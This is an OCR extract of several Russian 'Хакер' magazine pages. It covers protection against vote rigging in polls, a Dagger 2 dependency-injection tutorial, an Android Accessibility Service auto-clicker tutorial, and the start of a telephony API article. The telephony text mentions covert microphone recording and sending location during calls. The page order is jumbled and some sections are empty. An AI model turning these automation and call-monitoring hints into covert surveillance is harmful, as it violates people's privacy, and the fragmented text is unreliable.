- действия на странице. Скролл (например, до формы с голосованием), перемещение курсора мыши над вариантами ответа, каким образом выполнялся клик (мышкой или клавиатурой) и так далее.

На основании этой информации делаем соответствующие выводы и впоследствии фильтруем пользователей, которых интересовал не опрос, а выполнение чьей-то просьбы проголосовать за определенный вариант.

Сложность программирования и анализа. Сбор метрики и написание алгоритма анализа данных потребует времени и хорошего опыта программирования. Если действовать «в лоб», то можно натупить и сбросить с учета голоса реальных пользователей.

**Минусы**

У пользователя есть полный доступ ко всем перечисленным хранилищам, и он в любой момент может их очистить. Имеет смысл использовать для соз‐

дания дополнительной линии обороны. Больше помех — выше успех.

#### **Вердикт**

Этот способ актуален для компаний, занимающихся продажей реальных продуктов (журнальчиков или газировки, например). Способ прост до безоб‐ разия и успешно применяется различными изданиями, компаниями вроде Pepsi или Coca-Cola. Берем офлайн-продукт и где-нибудь на упаковке печатаем уникальный цифровой код, с помощью которого точно можно иден‐ тифицировать пользователя.

#### **Как реали зовать**

Взаимодействовать с перечисленными хранилищами просто. Для установки значений используется метод setItem('key', 'value'), а для считывания - get-Item('key'). Пара примеров:

Мы рассмотрели несколько вариантов защиты от накрутки. Ты убедился, что добиться стопроцентного успеха в этом деле невозможно. Любая защита имеет слабые места, а раз так, то при желании и наличии времени ее воз‐ можно пробить. Все зависит от конечной цели и награды. Если цель голосо‐ вания — выбрать самую сексуальную сотрудницу ООО «Рога и копыта», а приз — коробка конфет, то вряд ли у кого-то появится желание копаться и анализировать алгоритм голосования с целью накрутки.

Совсем другое дело, если победитель должен получить новенький Range Rover. Тут ценность заметно выше и халявщиков будет больше. Каждый из описанных способов защиты хорош по‐своему. Не стоит

выбирать из них самый лучший — его по определению не существует. Сфо‐ кусируйся на создании нескольких линий защит. Миксуй различные способы и во время проведения опросов держи руку на пульсе. Постоянно мониторь результаты и анализируй поведение участников. Помни: многие проблемы решить проще, если своевременно о них узнать.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

#### **СИЛА ФРОНТА. КОПАЕМ ГЛУБЖЕ**

Появление новых хранилищ данных на клиенте — замечательная новость, но, кроме них, есть и другие, более неприметные места: для Flash/Silverlight-объектов, Java JNLP PersistenceService и так далее. Как ты понимаешь, в них тоже вполне реально оставлять свои метки. хранилище

Будут вопросы — смело пиши в комменты! Если возникнет желание прочесть более наполненную кодом статью, смело требуй, и мы ее сделаем :). Просто этот обзор способов защиты от накрутки уже сам по себе объемный: целых четыре полосы, если считать по страницам старого бумажного «Хакера».

![](_page_33_Picture_118.jpeg)

#### WWW.

![](_page_33_Figure_66.jpeg)

- https://ru.wikipedia.org/wiki/HTTP\_ETag подробная информация о ETag.
- https://www.hurl.it/ хороший сервис для создания и тестирования HTTP‐запросов.
- https://panopticlick.eff.org/ открытый проект, демонстрирующий определение уникальности пользователя на основании различных критери‐
- ев.  $\cdot$ https://amiunique.org/ - еще один сервис, позволяющий проверить и идентифицировать пользователя по различным параметрам. Идея такая же, как и у Panopticlick, но в определении «цифрового отпечатка» участвуют другие параметры. Исходный код проекта доступен
- на GitHub.  $\cdot$ https://clientjs.org/ - достойная альтернатива
- Fingerprint.js. [•https://habrahabr.ru/company/oleg‐](https://habrahabr.ru/company/oleg-bunin/blog/321294/)
- $b$ unin/blog/321294/ доклад автора Fingerprint.js о различных способах идентификации пользователей.
- https://habrahabr.ru/post/244779/ добротный гайд по интеграции reCAPTCHA 2.

Если с Evercookie легко разом «осесть» в нескольких не слишком широко известных местах операционной системы, то библиотека [Fingerprint.js](https://github.com/Valve/fingerprintjs2) поможет быстро узнать уникальный идентификатор пользователя (хеш‐сум‐ ма), рассчитанный по ряду доступных для получения параметров (поддерживаемые браузером технологии, геозона, список плагинов, User Agent и так далее). Выходит, вместе с отправкой формы голосования надо еще отправ‐ лять вот такой идентификатор и уже на сервере определять, был ли голос от пользователя с таким ID или нет. Поскольку Fingerprint.js для работы не требуется использование каких-либо хранилищ, он будет прекрасно работать в режиме инкогнито.

#### **Минусы**

#### **Вердикт**

Проекты аккумулируют множество техник идентификации пользователей, поэтому однозначно достойны внимания. Легкость интеграции и примене‐ ния — дополнительные аргументы за использование этих библиотек.

#### **Как реали зовать**

Выполнить две команды для npm и скопипастить несколько банальных стро‐ чек кода из документации.

#### **ДВУХФАКТОРНЫЙ КОНТРОЛЬ**

Перечисленные выше способы дают определенный уровень контроля, но и его недостаточно. Злоумышленник, желающий подкрутить результаты, рано или поздно разберется с защитой и начнет массированную накрутку. Чтобы еще больше усложнить жизнь хулигану, рекомендую добавить в форму голосований необходимость подтверждения голоса через СМС. Банки, различные сервисы прекрасно используют этот прием во время двухфактор‐

ной авторизации. Идея проста: выбрав в форме голосования понравившийся ответ, поль‐ зователь должен ввести номер мобильного телефона, на который придет сообщение с проверочным кодом. Дальше он вводит его в специальное поле, и выполняется проверка. Если проверочный код введен правильно, то засчитываем голос и запоминаем телефон.

Второй раз пользователь при всем желании проголосовать с одного и того же номера не сможет. Чтобы жизнь совсем малиной не казалась, заранее можно предусмотреть пул допустимых номеров. Самый простой вариант — фильтровать по коду страны.

#### **Минусы**

Голосование должно быть достойно того, чтобы ради него городить такой огород (для разработчика), и иметь для пользователя достаточную ценность, чтобы напрягаться с двухфакторной авторизацией. Обрати внимание, что (спасибо мошенникам) у многих пользователей вообще развилась аллергия на фразу «введите ваш номер телефона» и они закрывают вкладку браузера сразу, как только ее увидят.

Согласись, толку от сообщения с проверочным кодом, полученного через сутки после голосования, мало. Следовательно, если планируется большое количество участников голосования, то придется разориться.

#### **Вердикт**

Подключать рассылку проверочных кодов стоит при крайней необходимости.

#### **Как реали зовать**

Надежных сервисов для отправки сообщений много. Оптимальный вариант отправка напрямую через оператора. Большая тройка сотовых операторов предоставляет соответствующую услугу (для организаций), и у них реализован адекватный API и примеры использования. Альтернативным вариантом могут быть сервисы вроде [sms4b.ru](https://sms4b.ru/). Это по факту посредники, но у них будут чуть‐чуть более привлекательные цены, и с ними проще начать работать организационные вопросы решаются однозначно быстрей.

#### **НАМ ПОМОГУТ ПОСРЕДНИКИ**

С накруткой давно пробуют бороться таким интересным способом, как перенос голосования со своего ресурса в социальные сети. VK, FB, Twit‐ ter и прочие пожиратели рабочего времени позволяют организовывать опро‐ сы, тем самым беря на себя и защиту от накрутки и сопутствующих проблем.

#### **Минусы**

#### **Вердикт**

Очевидным «за» будет легкость реализации, а очевидным «против» — рас‐ пространенность бирж с реальными пользователями, готовыми голосовать за вознаграждение. Дополнительные фильтры помогут отсечь левых участни‐ ков, но ненадолго. Если требуется быстро запустить голосование/опрос, не доставляя пользователям сложностей и без лишних переживаний о нак‐ рутке, — вариант отличный.

#### **Как реали зовать**

#### **ПОВЕДЕНЧЕСКИЕ ФАКТОРЫ**

#### **Минусы**

#### **Вердикт**

Если ты серьезно подходишь к организации голосования, то однозначно сто‐ ит продумать стратегию оценки поведенческих факторов участника голосо‐ ваний. Чем больше времени будет этому уделено, тем лучше получится зачистить результаты от накрутки.

#### **Как реали зовать**

Продумать и прописать на бумаге сценарии поведения пользователя, а затем собрать все необходимое с помощью JavaScript.

#### **СОВМЕЩАЕМ ОНЛАЙН С ОФЛАЙНОМ**

Это может быть уникальный набор цифр/букв (вспоминаем конкурсы с призами из‐под крышки) или даже современный QR‐код. Участник голосо‐ вания покупает продукт и гарантированно получает один шанс для голосо‐ вания. Безусловно, потребитель способен закупить целый вагон продуктов или искать бутылки/чеки по помойкам :), но мы понимаем, что на это нужны огромные ресурсы.

#### **В СТИЛЕ RANDOM**

![](_page_34_Picture_1.jpeg)

**OPEVMBOPKA** 

Если тебе приходилось переписывать старый код только для того, чтобы он заработал в новом проекте, значит, ты кое-что упустил. Наш журнал спешит на помощь, срочно выкидывай «костыли» и «ржавые велосипеды» — с этого дня ТВОЯ ЖИЗНЬ КРУТО ПОМЕНЯЕТСЯ. :)

#### БАГАЖ ЗНАНИЙ

Уверен, ты не раз пытался создать уникальное Android-приложение, совместив функциональность нескольких старых проектов, но вот беда - ранее написанные классы никак не хотели работать вместе. Тогда ты начинал их активно рефакторить, переписывая метод за методом. В результате либо получался совсем новый код, либо проект так и не выходил в релиз.

![](_page_34_Picture_6.jpeg)

#### **WWW**

Если ты присоединился к мощнейшей армии наших читателей недавно, советую тебе прочесть мои предыдущие статьи на тему Android-разработки. Тем более что я часто на них ссылаюсь в новых материалах. :)

Причиной всех этих переделок была классическая для ООП проблема связности кода: для функционирования одного объекта требуются два других, а в них нужно инициализировать еще несколько.

public class DoTheJob { public doTheJob(Context ctx, String path, Boolean isRecursive ...)

Когда класс DoTheJob создавался, все могло быть вполне логично, но теперь его легче полностью переписать, чем адаптировать под новые задачи, для создания объекта требуется много параметров, причем нет уверенности, что они несут полезную нагрузку.

Теперь придется долго рефакторить код, убирая лишнее, иначе приложение будет съедать слишком много памяти. Совсем недавно мы рассмотрели паттерн MVP, и он, конечно, поможет как-то адаптировать такой код. А иногда новые объекты появляются совсем неожиданно, и за ними тоже надо следить.

#### AlienClass alien;

 $\cdots$ 

![](_page_34_Picture_705.jpeg)

Объект alien, возможно, и выполняет полезную работу, но не факт, что она нужна в новом проекте. К тому же ему передается ссылка на Activity, а значит, это потенциальный канал утечки памяти. Придется вникать, для чего этот alien нужен и когда его можно будет уже выгрузить из памяти. Все идет к тому, что на этапе тестирования придется удалить весь старый код и заречься когда-либо его использовать.

Естественно, сложности с повторным использованием кода появились задолго до изобретения ОС Android. Постепенно выработался универсальный подход к решению таких проблем - это паттерн «Инъекция зависимостей», или DI-паттерн.

Как ты уже понял, главная проблема интеграции написанного ранее кода — это необходимость инициализации каких-то других классов, от которых он зависит. Когда в середине кода встречается генерация новых объектов, то считается, что у класса есть зависимость (dependency).

![](_page_34_Picture_706.jpeg)

Разрешать такие зависимости можно по-разному, но удобнее всего передать уже существующий объект через конструкторы или set-метод.

![](_page_34_Figure_20.jpeg)

Теперь связность кода стала меньше, объект класса В получен в виде ссылки и внутри класса А не нужно заботиться о его генерации. Такой подход называется инъекцией зависимости (dependency injection).

Но есть одна проблема - у класса В могут быть свои зависимости, у которых, в свою очередь, будут еще зависимости. В результате получается цепочка классов, часть из которых нам совершенно не нужна. Сразу возрастает вероятность дублирования объектов, легче «забыть» их в памяти и, как следствие, исчерпать все ресурсы приложения.

К счастью, всё это предусмотрели! Реализуя DI-паттерн, программист должен создать некий контейнер, который будет хранить в себе все необходимые проекту зависимости.

class1 => array("Dependency1", "Dependency2" ...)

И каждый раз, когда потребуется удовлетворить какую-то зависимость, ее можно просто получить из контейнера. При этом контейнер будет не только выдавать объекты, но и следить за их жизненным циклом: не плодить новые без необходимости и выгружать старые, когда они уже точно станут не нужны. Удовлетворение зависимостей кода через умный контейнер - суть DI-паттерна.

#### **DAGGER 2**

Хорошая новость: такой контейнер самому писать не надо. В Java есть несколько реализаций этого паттерна, в мире Android это фреймворк Dagger. Его первая версия появилась несколько лет назад, и он сразу пришелся разработчикам по вкусу. Вскоре компания Google начала развивать его самостоятельно, выпустив сильно дополненную версию, и называется он теперь Dagger 2.

Фреймворк сам построит связи между объектами и будет контролировать их жизненный цикл. В отличие от библиотек и фреймворков, которые мы уже разбирали раньше, Dagger 2 разрешает получившиеся зависимости только на этапе компиляции программы.

#### **СТРУКТУРА**

В Dagger 2 есть несколько базовых компонентов, на которых будет строиться приложение. Чтобы лучше понять происходящее, коротенько пробежимся по их функциональным возможностям.

- Singletones (синглтоны, или одиночки) это все те классы, которые уже были тобой написаны и ждут своей интеграции: сетевые запросы, кеширование и так далее. «Одиночество» заключается в том, что Dagger 2 полностью контролирует их жизненный цикл и не позволяет приложению генерить таких объектов больше, чем необходимо.
- Modules (модули) набор классов, описывающих поведение синглтонов. Фреймворк позволяет гибко конфигурировать правила использования объектов, модули нужны именно для этого.
- **Component** (компонент) хранит в себе ссылки на все необходимые части приложения: синглтоны, модули, активити и другие. Фреймворк будет инжектировать зависимости на основе данных, полученных из компонента.
- Класс Application не совсем часть фреймворка, но важная составляющая. Сгенерированный код должен функционировать на протяжении жизни всего приложения, от самого старта и до конца. За жизненный цикл приложения в целом отвечает класс Application, его нужно будет расширить и вставить туда запрос на инициализацию фреймворка.

![](_page_34_Figure_35.jpeg)

Рис. 2. Схема работы фреймворка Dagger 2

#### **СОБЕСЕДОВАНИЯ**

Еще одна причина использовать «старый» код - это экономия собственного времени при создании маловажных проектов. Например, быстро написать стабильный код может понадобиться на собеседовании. Кандидатов на вакансию Android-разработчика обычно просят написать приложение, загружающее данные из сети с последующим выводом на экран и кешированием в базу. В целом это простые задачи, которые встречаются практически в каждом проекте. Но задания всегда немного различаются, а переписывать код не хочется. Если времени на бесплатную работу нет, а результат нужен значит, пора использовать фреймворки!

#### **СИНГЛТОНЫ**

К коду синглтона нет особых требований, главное, чтобы не было внезапных зависимостей внутри метода и других велосипедов. Создавать приложение я решил с сетевой части - в этом мне поможет библиотека Retrofit.

public class RetrofitLoader { public RetrofitLoader()  $\{\}$ 

Для построения запроса нужны только адрес и тип запроса, остальные параметры добавятся автоматически. Запросы в сеть всегда выполняются в отдельном потоке, ответ не придет мгновенно, и нужно задать будущий обработчик-получатель. Чтобы не плодить лишние ссылки внутри синглтона, отправку такого запроса инициируем позже, уже в Activity. В итоге от синглтона нужен только сформированный запрос, который Retrofit хранит в объекте класса Call.

#### public Call retrofitLoad(String url) {JsonInterface mainNewsInterface;

mainNewsInterface = retrofit.create(JsonInterface.class); Call<List<ContactJson>> call = mainNewsInterface.loadMainNews(); return call;}

Теперь на очереди база данных, синглтон для работы с ней я решил взять из моей прошлой статьи. Та реализация полностью подходит, я только добавил еще один конструктор, убрав лишние параметры.

![](_page_34_Picture_707.jpeg)

#### **МОДУЛИ**

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

Поскольку весь нужный код фреймворк сгенерирует сам на этапе компиляции, тебе остается только правильно передать параметры инъекции. Они передаются через аннотации - специальный тег перед именем класса, метода или переменной. Первым делом нужно указать фреймворку, что этот класс является модулем.

#### @Module

#### public class NetworkModule {

Dagger 2 загружает синглтоны через специально отмеченные get-методы внутри модулей. Исходный код синглтона можно расположить как в отдельном классе, так и внутри модуля — все зависит от удобства.

#### @Provides @Singleton

RetrofitLoader getNetworkLoader() {return new RetrofitLoader();}

Обрати внимание на метку Singleton - она указывает фреймворку, что в памяти приложения должен быть только один объект класса RetrofitLoader. Это помогает не плодить лишние сущности, уберегая программиста от коварного бага — утечки памяти.

Еще у provide-методов есть одно важное правило: они должны вызываться без параметров. Если генерируемый синглтон не может обойтись без внешних зависимостей, то их нужно передавать через конструктор модуля. В этом случае базе данных для работы обязательно требуется контекст приложения.

#### @Module

public class DBModule {

DaggerApp daggerApp; public DBModule(DaggerApp daggerApp) {this.daggerApp=daggerApp;}

Интересно, что у provide-методов могут быть абсолютно любые названия, фреймворк их найдет по аннотации и типу возвращаемого значения.

#### @Provides @Singleton

public DummySQLite provideDummySQLite()

{return new DummySQLite(daggerApp.getApplicationContext()); }

#### **КОМПОНЕНТ**

А теперь пора собрать вместе модули и синглтоны с аннотациями. Параметры компонента также задаются аннотациями - он должен быть единственным (Singleton) и содержать в себе требуемый набор модулей.

#### @Singleton

 $\phi$ Component(modules = {DBModule.class, NetworkModule.class}) public interface CustomComponent {

Компонент представляет собой интерфейс, из которого потом фреймворк самостоятельно сгенерирует объект. От списка объявленных в интерфейсе методов зависит, куда именно будут инжектироваться синглтоны, в нашем случае мы обойдемся классом MainActivity.

void inject(MainActivity activity);

Если бы мы использовали фрагменты или сервис, то ниже нужно было бы добавить схожие строчки.

void inject(Fragment fragment); void inject(Service service);

Вообще, аннотации в Dagger 2 имеют очень большую силу. К примеру, инжектированные объекты будут жить в памяти, пока приложение полностью не закроется, и это может быть излишним. Укоротить жизнь синглтона можно также с помощью аннотации.

@Scope @Documented @Retention(value=RetentionPolicy.RUNTIME) public @interface ActivityOnly  $\{\}$ ...

Для этого пришлось создать собственную аннотацию ActivityOnly. Она укажет компоненту, что синглтоны должны быть выгружены из памяти вслед за компонентом, для которого они предназначены.

#### $\ddot{\phantom{0}}\bullet\bullet\bullet$ @ActivityOnly public interface CustomComponent {...

И это еще не все возможности аннотаций, но мы не будем сегодня вдаваться в подробности — когда ты втянешься в разработку с помощью Dagger 2, сможешь разобраться с ними самостоятельно.

#### **APPLICATION**

Синглтоны будут инжектироваться в объект класса MainActivity, значит, сам фреймворк должен начать работы еще раньше. В классе Application есть свой метод onCreate, который будет вызван системой еще до старта каких-либо Activity, — именно сюда мы и добавим инициализацию Dagger 2.

public class DaggerApp extends Application {

CustomComponent component;

Объект CustomComponent получается из одноименного интерфейса с помощью небольшой магии Dagger 2. Он создается с помощью билдера DaggerCustomComponent, код которого будет сгенерирован фреймворком самостоятельно уже на этапе компиляции. Наша задача - только правильно задать имя еще не существующего билдера: Dagger+Имя компонента. Во время работы Android Studio может ругаться на незнакомый класс Dagger-CustomComponent, это лечится командами Clean и Rebuild.

#### @Override

public void onCreate() { super.onCreate(); component= DaggerCustomComponent.builder() .networkModule(new NetworkModule()) .dBModule(new DBModule(this))  $.build();$ 

Если у модулей есть какие-то входные параметры, то они будут задаваться тут. Чтобы фреймворк загрузился, необходимо также в манифесте подправить тег application, указав имя созданного нами наследника одноименного класса.

#### <application

android:name=".DaggerApp ... />

#### **MAINACTIVITY**

Внутри активити кода совсем мало. Достаточно только объявить необходимые объекты, указав, что они должны быть инжектированы.

#### @Inject

#### DummySQLite dummySQLite;

@Inject RetrofitLoader retrofitLoader;

Но сразу же при старте компонента в системе они не появятся, необходимо вызвать метод inject.

((DaggerApp)getApplication()).getComponent().inject(this);

На этом все, DI-паттерн реализован! Теперь в нашем распоряжении весь арсенал возможностей синглтонов, при этом они находятся под бдительным контролем фреймворка. Тут магии никакой нет, Dagger 2 написал за нас очень много кода — сгенерированные классы лежат в папке app/build/generated.

Отмечу, что инжектируют код обычно только в базовые компоненты Android-приложений: Activity, Fragment и различные сервисы. У таких классов нет конструкторов с параметрами, передавать им данные нужно другими способами. Для простых случаев есть такие инструменты, как SharedPreferences и Bundle, а для целых объектов лучше прибегнуть к DI-паттерну.

Использовать инъекции для собственных классов довольно накладно: все-таки генерируется слишком много вспомогательного кода. Лучше провести рефакторинг и передать объекты через конструктор или set-методы.

#### UI

Заполнять визуальные элементы можно разными способами, что-то инжектировать тут совсем не нужно. Обычно большой список данных отображается пользователю с помощью класса RecyclerView.

#### recyclerView.setAdapter(new CustomAdapter(response.body())); recyclerView.setLayoutManager(new StaggeredGridLayoutManager(2,1));

Мы часто про него писали, поэтому повторяться не будем, но в полном листинге получившегося приложения UI будет тоже реализован.

#### **ЗАКЛЮЧЕНИЕ**

Как ты смог убедиться, фреймворки сильно упрощают жизнь. Исходный код не стыдно показать потенциальному работодателю - тут нет костылей, получившийся код легко читать и поддерживать. Использование Dagger 2 дает много очевидных преимуществ: легче наладить распределенную разработку, тестировать компоненты и добавлять новые функции. По сути, наша программа состоит из нескольких модулей, которые абсолютно не связаны, - это и делает Dagger 2 таким популярным.

![](_page_34_Picture_708.jpeg)

Рис. 3. Часто использование Dagger 2 - обязательное требование

Если остались какие-то вопросы или хочешь, чтобы я принял участие в твоем проекте, — пиши в комменты или на почту, обязательно отвечу. Удачи! **ВЕ** 

![](_page_34_Picture_106.jpeg)

#### **WWW**

• Объяснение сути DI-паттерна за три минуты • База данных в Android • Быстрый способ создать UI

# CEP310 (НЕ)ОГРАНИЧЕННЫ

![](_page_35_Picture_2.jpeg)

![](_page_35_Picture_3.jpeg)

![](_page_35_Picture_4.jpeg)

![](_page_35_Picture_5.jpeg)

#### «ПОМОГАЕМ» ПОЛЬЗОВАТЕЛЮ В РАБОТЕ С ПРОГРАММАМИ

И программистам, и хакерам, и безопасникам иногда нужны способы автоматизировать пользовательские действия - то есть писать скрипты, которые будут тыкать в кнопки чужих софтин так, чтобы те принимали это чистую монету. Кто сказал «негласно автоматизировать работу с мобильным банком»? :) Стыдитесь, товарищ! Мы за мирную автоматизацию. В прошлой статье по Accessibility Service мы сфокусировались на получении данных экрана, а сегодня мы научим Асcessibility Service делать работу на устройстве за нас!

![](_page_35_Picture_8.jpeg)

#### **WWW**

Опыт автора: «Как я ковырял чужой код. Что полезного можно найти внутри известных приложений для Android»

#### ПОНАЖИМАЙ ЭТИ КНОПКИ ЗА МЕНЯ

Еще в XIX веке Гегель сказал: «Машиноподобный труд нужно отдать машинам». И тут с одним из творцов немецкой классической философии трудно поспорить: вряд ли Георг Вильгельм Фридрих отказался бы от автоматизации таких действий, как отключение звука и нажатие кнопки «Пропустить рекламу» при просмотре ролика в YouTube или получение ежедневных бонусов за посещение приложения. Тем более что для всего этого у нас уже есть готовый инструментарий!

Как мы говорили в предыдущей статье, Accessibility Service может получать события, происходящие на экране, но он же может и вызывать их. Например, находить нужные элементы в приложении и кликать по ним.

Ставить чужое приложение с подобной функциональностью опасно - все мы знаем репутацию Google Play и примерно представляем себе, что такое приложение может сделать с твоим банковским клиентом на телефоне. Поэтому выхода два: либо декомпилировать чужое ПО и смотреть, куда именно оно нажимает, либо пилить свое, строго под поставленные задачи.

Для исследовательских целей я создал приложение, которое будет само в себя кликать из собственного сервиса :).

#### ПОДГОТОВКА К РАБОТЕ СЕРВИСА

Чтобы наш сервис начал работу, ему нужно предоставить права в специальном разделе настроек. Как перенаправить туда пользователя, ты уже знаешь из первой статьи. Дополнительно мы сами можем перепроверить, есть ли эти права у приложения.

```
protected boolean checkAccess() {
```

```
String string = getString(R.string.accessibilityservice_id);
   for (AccessibilityServiceInfo id: ((AccessibilityManager) getSys
temService(Context.ACCESSIBILITY_SERVICE)).getEnabledAccessibilityS
erviceList(AccessibilityEvent.TYPES_ALL_MASK)) {
        if (string.equals(id.getId()) {
            return true;
        \}}
```

```
\mathcal{F}
```
return false;

Здесь accessibilityservice id - это строка вида «имя пакета/.сервис», у нас это ru.androidtools.selfclicker/.ClickService.

Вот описание сервиса из манифеста:

![](_page_35_Picture_501.jpeg)

Параметр label отвечает за название приложения в настройках сервиса спецвозможностей. В разделе meta-data задается указание на описание нужных функций для работы сервиса. Вот файл serviceconfig:

<accessibility-service xmlns:android="http://schemas.android.com/apk/ res/android" android:accessibilityEventTypes="typeWindowStateChanged|typeWi ndowContentChanged" android:accessibilityFlags="flagDefault|flagIncludeNotImportantV iews | flagReportViewIds" android:canRetrieveWindowContent="true" android:settingsActivity="ru.androidtools.selfcliker.MainActivity" />

В нем мы описываем полномочия сервиса, типы событий, которые он может обрабатывать, и активити, которое запустится для настройки работы сервиса. Полное описание этих параметров, как всегда, есть в документации.

![](_page_35_Picture_502.jpeg)

checkAccess() вернул false!

Жизненным циклом сервиса управляет система. Сами остановить сервис мы не можем. ОС самостоятельно выгрузит ненужные сервисы - к примеру, зачем крутить сервис для приложения, которое не запущено?

Мы можем привязать сервис к строго нужному приложению. Как только мы работу. сервиса **ВЫЗОВЕТСЯ** разрешение на дали **V** метод onServiceConnected. У него мы должны вызвать метод setServiceInfo() AccessibilityServiceInfo. 3a Фильтрацию параметром приложений,  $\overline{C}$ с которыми работает сервис, отвечает строковый массив **packageNames**.

![](_page_35_Picture_503.jpeg)

setServiceInfo(info);

}

![](_page_35_Picture_33.jpeg)

![](_page_35_Figure_34.jpeg)

#### **PABOTAEM C COBBITUAMU ACCESSIBILITYEVENT**

После раздачи всех разрешений нам надо запустить нужное приложение. Если мы знаем его имя пакета, сделать это несложно:

```
private void startApp() {
    Intent launchIntent = getPackageManager().getLaunchIntent
ForPackage("ru.androidtools.selfclicker");
   // Запуск из нужного места без предыстории приложения
    launchIntent.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TOP);
   startActivity(launchIntent);
\}
```
Для запуска приложения с чистого листа используем  $\phi$ лаг Intent.-FLAG\_ACTIVITY\_CLEAR\_TOP. В противном случае приложение может вернуться на экран со старым состоянием, очень далеким от стартового экрана.

Теперь нужно обрабатывать события в методе onAccessibilityEvent. У события есть тип, он поможет определить, что произошло (например, сменилось окно, кликнули по элементу, элемент получил фокус). Чтобы получить источник события AccessibilityNodeInfo, надо у объекта события вызвать метод getSource().

Источник имеет много полезных свойств, помогающих в работе: текст, ID, имя класса. У него могут быть родительский и дочерние элементы.

Он может быть кликабельным isClickable(), и, чтобы щелкнуть по нему, как нормальный пользователь, нужно вызвать метод performAction(AccessibilityNodeInfo.ACTION\_CLICK).

Если мы хотим более глобальных действий, например нажать клавишу «Назад» на устройстве, то следует вызвать метод performGlobalAction() с нужным параметром.

Чтобы найти на экране требующуюся AccessibilityNodeInfo, мы можем вызвать один из методов: поиск по ID (findAccessibilityNodeInfosByViewId) и поиск по тексту (findAccessibilityNodeInfosByText). Будь готов к тому, что он вернет нам массив элементов или вообще ни одного.

#### ПОТРЕНИРУЕМСЯ НА КОШКАХ, ТОЧНЕЕ - НА ОКОШКАХ

Вот разметка нашего подопытного экрана:

![](_page_35_Picture_504.jpeg)

#### </LinearLayout> </LinearLayout>

У некоторых элементов есть ID и текст, у других только текст, некоторые некликабельны.

Иногда обработчики кликов устанавливают на области, превышающие своими размерами элемент с текстом или картинкой.

Поизучаем эту задачу с помощью метода debugClick.

![](_page_35_Picture_505.jpeg)

#### Вот что вышло в лог:

03-03 16:23:15.220 24461-24461/ru.androidtools.selfclicker D/ClickS ervice: ClassName:android.widget.Button Text:ID/BUTTONTEST ViewId ResourceName:ru.androidtools.selfclicker:id/buttonTest isClickable: true

03-03 16:23:26.356 24461-24461/ru.androidtools.selfclicker D/ClickS ervice: ClassName:android.widget.Button Text: 6E3 ID ViewIdResourceN ame: null isClickable: true

03-03 16:23:36.697 24461-24461/ru.androidtools.selfclicker D/ClickS ervice: ClassName:android.widget.LinearLayout Text:null ViewId ResourceName: null isClickable: true

03-03 16:23:44.320 24461-24461/ru.androidtools.selfclicker D/ClickS ervice: ClassName: android.widget.Button Text: HEPA504AA KHONKA ViewId ResourceName:ru.androidtools.selfclicker:id/button3 isClickable:true

Чтобы воспроизвести последовательность кликов, нужно сначала изучить элементы, которые будут нажиматься. Но иногда также важна и последовательность их нажатий.

Для нажатий на первые две кнопки можно использовать findAccessibilityNodeInfosByText и findAccessibilityNodeInfosByViewId. Если текст у элементов повторяется, дополнительно можно проверять на **ClassName** или родителя.

Чтобы кликнуть в наш LinearLayout, нужно получить его AccessibilityNode-Info, ID у него нет, но есть дочерние элементы TextView и Button, у которых есть текст.

Для начала нам нужно получить один из них, а потом кликнуть в его родителя.

#### private boolean linearClick(AccessibilityNodeInfo nodeInfo) { List<AccessibilityNodeInfo> list = nodeInfo.findAccessibili

![](_page_35_Picture_506.jpeg)

Бывают и обратные ситуации, когда есть родитель, а кликаем мы в дочерние. Для этого используй nodelnfo.getChildCount() и обращайся к элементу в цикле по ID nodeInfo.getChild(id) (если не ошибаюсь, нумерация ID идет с нуля). Начинать работу сервиса лучше с события смены окна:

event.getEventType() == AccessibilityEvent.TYPE\_WINDOW\_STATE\_CHANGED

Если весь алгоритм действий уже готов, то можно запускать сервис автоматически через AlarmManager, например раз в сутки.

private void setRepeatTask() { Intent alarmIntent = new Intent(this, ClickService.class); PendingIntent pendingIntent = PendingIntent.getService( this, 0, alarmIntent, PendingIntent.FLAG UPDATE CURRENT); AlarmManager manager = (AlarmManager) getSystemService(Context. ALARM SERVICE); // Запускаем в 10:00 Calendar calendar = Calendar.getInstance(); calendar.setTimeInMillis(System.currentTimeMillis()); calendar.set(Calendar.HOUR\_OF\_DAY, 10); calendar.set(Calendar.MINUTE, 0); calendar.set(Calendar.SECOND, 0); manager.setInexactRepeating(AlarmManager.RTC\_WAKEUP, calendar.getTimeInMillis(), AlarmManager.INTERVAL\_DAY, Повторять каждые 24 часа pendingIntent);  $\}$ Отменить запуск можно вот так: public void cancelRepeat() {

Intent intent = new Intent(this, ClickService.class); final PendingIntent pIntent = PendingIntent.getService(this, 0, intent, PendingIntent.FLAG\_UPDATE\_CURRENT); AlarmManager alarm = (AlarmManager) this.getSystemService(Context .ALARM\_SERVICE); alarm.cancel(pIntent);  $\}$ 

#### **ЗАКЛЮЧЕНИЕ**

}

Класс AccessibilityService позволит избавиться от рутинных операций на твоем Android-устройстве. Его возможностей достаточно, чтобы реализовать почти любую задачу, главное - дать разрешения и найти кликабельный элемент на экране. <sup>-</sup>

# ДЛЯ ХАКЕРА ТЕЛЕФОНИЯ

![](_page_36_Picture_2.jpeg)

![](_page_36_Picture_3.jpeg)

В Android существует программный интерфейс к низкоуровневому аппаратному стеку телефона. С его помощью можно написать программу для набора номера или обрабатывать входящий звонок — например, негласно включить запись с микрофона или [инициировать](https://xakep.ru/2015/08/20/android-hidden-cam/) отправку текущих [координат](https://xakep.ru/2015/12/03/android-spy/). Словом, интересных штук можно придумать массу.

![](_page_36_Picture_5.jpeg)

В юбилейном выпуске «Хакера» за номером 200 мы [рассматривали](https://xakep.ru/2015/09/01/hidden-sms-android/) скрытые и не очень аспекты работы с СМС. Сегодня мы продолжаем тему, обратив внимание на голосовые звонки.

#### INFO

Одной из самых популярных программ времен Symbian и «Нокии» был так называемый черный список звонков, позволяющий оградить тонкую натуру владельца телефона от нежелательных абонентов. И хотя сегодня подобная функциональность интегрирована в некоторые прошивки смартфонов, зачас‐ тую такие возможности сводятся лишь к банальному перманентному «бану» контакта в адресной книге. В исследовательских целях рассмотрим, как подобный механизм реализуется на практике. Будем считать, что ты давно читаешь рубрику «Кодинг», живешь в Android Studio и ругаешься исключитель‐ но на Java.

![](_page_36_Picture_4391.jpeg)

#### **А ГДЕ У НЕГО КНОПОЧКИ?**

Далее необходимо переопределить и зарегистрировать метод  $\verb|onCalls|$ Changed в реализации PhoneStateListener, чтобы получать уведомления об изменении состояния телефонного вызова. Готовая реализация представ‐ лена ниже:

